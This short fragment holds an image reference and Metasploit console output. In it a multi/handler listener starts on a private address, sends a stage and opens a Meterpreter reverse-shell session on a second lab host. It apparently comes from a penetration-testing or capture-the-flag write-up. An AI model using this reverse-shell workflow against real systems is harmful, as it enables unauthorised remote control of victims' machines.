 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.80:5588
[*] Sending stage (175174 bytes) to 10.10.10.25
[*] Meterpreter session 1 opened (10.10.10.80:5588 -> 10.10.10.25:50574) at 2021-09-23 12:12:01 +0300
meterpreter >